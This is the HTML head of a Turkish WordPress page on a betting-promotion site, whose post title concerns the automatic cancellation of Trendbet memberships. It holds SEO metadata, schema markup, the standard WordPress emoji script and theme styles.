

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/
body_size: 21168
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Üyeliğinin Otomatik Olarak İptal Edilmesi - Trendbet Giriş</title>
	<meta name="description" content="Trendbet üyeliğinin otomatik olarak iptal edilmesi Trendbet hariç tutulması beni daha da hayal kırıklığına uğrattı. Bu sorun Trendbet" />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Üyeliğinin Otomatik Olarak İptal Edilmesi - Trendbet Giriş" />
	<meta property="og:description" content="Trendbet üyeliğinin otomatik olarak iptal edilmesi Trendbet hariç tutulması beni daha da hayal kırıklığına uğrattı. Bu sorun Trendbet" />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2023-12-02T16:00:00+00:00" />
	<meta property="article:modified_time" content="2024-01-30T07:54:12+00:00" />
	<meta name="author" content="trendbetgir_eiin20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="trendbetgir_eiin20" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="6 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/","url":"https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/","name":"Trendbet Üyeliğinin Otomatik Olarak İptal Edilmesi - Trendbet Giriş","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2023/11/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi.jpg","datePublished":"2023-12-02T16:00:00+00:00","dateModified":"2024-01-30T07:54:12+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715"},"description":"Trendbet üyeliğinin otomatik olarak iptal edilmesi Trendbet hariç tutulması beni daha da hayal kırıklığına uğrattı. Bu sorun Trendbet","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2023/11/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2023/11/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi.jpg","width":1920,"height":1080,"caption":"Belirli koşullar altında web sitemiz üyeliğinizi otomatik olarak sonlandırabilir"},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Üyeliğinin Otomatik Olarak İptal Edilmesi"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715","name":"trendbetgir_eiin20","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","caption":"trendbetgir_eiin20"},"sameAs":["https://www.trendbetgir.online"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Üyeliğinin Otomatik Olarak İptal Edilmesi yorum akışı" href="https://www.trendbetgir.online/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/3268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=3268' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-uyeliginin-otomatik-olarak-iptal-edilmesi%2F" />
